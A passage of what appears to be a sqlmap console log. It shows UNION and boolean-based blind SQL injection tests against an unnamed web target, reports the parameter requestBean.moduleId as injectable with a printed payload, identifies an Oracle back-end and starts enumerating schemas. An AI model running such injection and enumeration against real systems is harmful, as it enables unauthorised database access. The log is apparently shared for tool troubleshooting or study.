 other (potential) technique found
[12:57:20] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right n
umber of query columns. Automatically extending the range for current UNION query injection technique test
[12:57:27] [INFO] target URL appears to have 5 columns in query
do you want to (re)try to find proper UNION column types with fuzzy test? [y/N] N
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char
'? [Y/n] Y
[12:59:08] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g.
'--dbms=mysql')
[12:59:52] [INFO] testing 'Generic UNION query (random number) - 1 to 20 columns'
[13:00:34] [INFO] testing 'Generic UNION query (NULL) - 21 to 40 columns'
[13:01:11] [INFO] testing 'Generic UNION query (random number) - 21 to 40 columns'
[13:01:45] [INFO] testing 'Generic UNION query (NULL) - 41 to 60 columns'
[13:02:32] [INFO] testing 'Generic UNION query (random number) - 41 to 60 columns'
[13:03:29] [INFO] testing 'Generic UNION query (NULL) - 61 to 80 columns'
[13:04:28] [INFO] checking if the injection point on GET parameter ' ' is a false positive
GET parameter is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 260 HTTP(s) requests:
---
Parameter: requestBean.moduleId (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: =100000) AND 5357=5357-- IQtX& =4
---
[13:05:45] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[13:05:45] [INFO] testing Oracle
[13:05:47] [INFO] confirming Oracle
[13:05:52] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[13:05:52] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart to database nam
es on other DBMSes
[13:05:52] [INFO] fetching database (schema) names
[13:05:52] [INFO] fetching number of databases
[13:05:52] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data r
etrieval
[13:05:52] [INFO] retrieved: 24
[13:07:03] [INFO] retrieved:
[13:10:37] [CRITICAL] connection timed out to the target URL. sqlmap is going to retry the request(s)
[13:10:49] [WARNING] unexpected response detected. Will use (extra) validation step in similar cases
[13:10:50] [WARNING] unexpected HTTP code '200' detected. Will use (extra) validation step in similar cases
S